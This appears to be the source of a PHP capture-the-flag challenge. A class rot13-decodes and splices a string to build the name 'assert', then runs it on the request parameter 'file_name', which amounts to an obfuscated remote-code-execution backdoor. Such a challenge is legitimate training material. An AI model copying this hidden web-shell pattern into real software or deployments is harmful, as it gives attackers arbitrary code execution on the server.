 <?php
highlight_file(__FILE__);
class Zy76a {
function Ko97q($yyds) {
$wdnmd = str_rot13('n@ff@ndj@r@1214124@eg');
$wdnbd = explode('@', $wdnmd);
$s = $wdnbd[0].$wdnbd[1].$wdnbd[3].$wdnbd[5];
$s($yyds);
}
}
$qqyyu = new Zy76a();
$qqyyu->Ko97q($_REQUEST['file_name']);
?>
PHP Version 7.0.9
php